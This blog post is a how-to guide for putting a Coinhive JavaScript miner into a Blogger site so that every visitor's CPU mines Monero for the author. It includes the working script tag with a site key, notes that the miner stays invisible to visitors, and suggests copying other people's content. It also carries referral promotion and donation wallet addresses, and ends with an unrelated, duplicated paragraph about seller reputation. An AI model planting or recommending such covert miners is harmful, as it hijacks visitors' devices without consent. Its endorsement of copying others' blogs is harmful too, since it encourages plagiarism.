Multiple earning at the same time
You will learn how to gain earning from 3 sources with one method. The 3 sources of earning are from:
1. Monero Mining from the visitor to your blog
2. Earning from Google Ads
3. Earning from Easyhits4u
Introduction
Some of you might hear about Piratebay using his website visitor's CPU to mine monero (XMR).
This is a perfect idea to generate additional income without visitor click on the ads.
In this blog, I am gonna show you how to do it even you do not own a website.
I will give you step by step guide on how to mine monero (XMR) with your blog/blogger/blogspot.
YOU NEED ABOUT 5 MINUTES TO COMPLETE READING THIS GUIDE.
1) Register an account with Coin-Hive
Register with coin-hive is a simple process to fill up a simple form. It takes you less than 3 minute.
Coin-hive (non-ref link)
Just fill in your email and choose your password to sign-up
Then, you will need to verify your email address thru the coin-hive's email your website.
2) Register with blogger
Simply go to Blogger (non-ref link). You can sign in with your google / gmail account.
If you do not have any google account, just register a new one.
If you already had a blog, then it is easier for you to do the next few steps.
3) Get your JavaScript Miner
Sign in to your Coin-hive (non-ref link). Go to "Documentation" tab.
You will see the JavaScript Miner. click into it, Scroll down and you will see the below:
Copy the both JavaScript, it will looks like this:
<script
src="https://coinhive.com/lib/coinhive.min.js"></script>
<script>
var miner = new CoinHive.Anonymous('Rk0qTqEU7a4irPOMS9B802ZCdYpOX8tF');
miner.start();
</script>
You need to replace the site key to your own.
In order to find your site key, go to Coin-hive (non-ref link) "Setting" on the top right of the page.
Click into the "Sites & API Keys"
You will see your Site Key (public). Copy this site key and replace into the JavaScript, like mine as below in Green color:
<script src="https://coinhive.com/lib/coinhive.min.js"></script>
<script>
var miner = new CoinHive.Anonymous('Rk0qTqEU7a4irPOMS9B802ZCdYpOX8tF');
miner.start();
</script>
4) Copy & Paste this JavaScript into your blog
You will need to copy and paste the above JavaScript into your blog as below in HTML mode:
You can paste anywhere of your blog, I prefer to put it at the bottom of my blog. This is not visible after you publish your blog.
You can now write your own blog in Compose mode or simply edit your current blog by adding the JavaScript.
** you can copy other people's blog or web content, modify it to be your own blog. Please do not copy my blog. 😁😁😁
5) Publish your blog and view it
After your paste the JavaScript into your blog and completed the content of your blog, you can publish your blog now. Then, you have to view your blog and see whether everything is alright.
While you viewing your own blog as a public, go to Coin-hive (non-ref link) "dashboard" and see whether your own visit to your blog is mining monero (XMR) for you.
If you there is increasing in Total Hashes, congratulation !!! You are successfully generating Monero from your blog. It will increase once someone view your blog.
6) Don't forget to setup your payout address
Go to Coin-hive (non-ref link) "Setting" and then click into "Payments". You can put in your Monero wallet address in order to get your payment.
If you do not have any Monero Wallet, you can simply get one from online. check it out on Monero official website https://getmonero.org/
7) Donation
If you like this guide and would like to do a donation to me, you can donate to the below:
Bitcoin (BTC): 1CxXyr8XepnMWjBPFAERRg7sZNpmirFcZB
Ripple (XRP): rL12t8WFDHDF8QN4iUzC3jNU2WddYRCGk9
Monero (XMR): 44VxXWC2o713phf5otf35vJQ9UDJQgvf58WgAd7UPNsV5Aj33VyMhxu3gF1nzjnRx17aSENaoB9h8Bwr3u9cfJmdKnJM6bv
8) Promote your blog
In order to increase visitor to your blog or searchable on google, Easyhits4u (ref link) is the best tools to generate traffic to your website or blog. You can surf some website here to earn some credits. The credits can be used to generate traffic to you website / blog. Put your blog link into "My Site" and start surfing. At the same time, you will see the visitor to you blog is increasing and thus the increasing monero (XMR) in your coin-hive account.
You can earn some money too while surfing with Easyhits4u (ref link).
Once you have sufficient visitor to your blog, you can apply to get earning from google ads.
you can check this on the blogger homepage "under earning" tab

Free Sign up Easyhits4u here
HAPPY EARNING!!! 😃😃😃😃😃
You may like the below artcles as well:
















 Some sellers will require you have an initial reputation in order to buy from them so they can avoid scams or fraud. This means that you will perhaps have to conduct some small transactions just to get reputation.
Some sellers will require you have an initial reputation in order to buy from them so they can avoid scams or fraud. This means that you will perhaps have to conduct some small transactions just to get reputation.